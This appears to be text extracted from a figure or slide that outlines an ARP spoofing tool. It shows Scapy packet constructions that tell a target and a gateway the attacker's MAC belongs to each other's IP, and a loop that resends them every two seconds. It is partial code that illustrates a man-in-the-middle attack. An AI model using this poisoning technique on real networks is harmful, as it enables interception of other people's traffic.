 Attack Packet Construction
ARP(pdst=ip_objetivo,
hwdst=mac_objetivo,
psrc=ip_puerta_enlace,
hwsrc=mac_atacante, op=2)
ARP(pdst=ip_puerta_enlace,
hwdst='ff:ff:ff:ff:ff:ff',
psrc=ip_objetivo,
hwsrc=mac_atacante, op=2)
Transmission Loop
send(respuesta_arp_puerta)
send(respuesta_arp_objetivo)
widget_salida.insert()
time.sleep(2)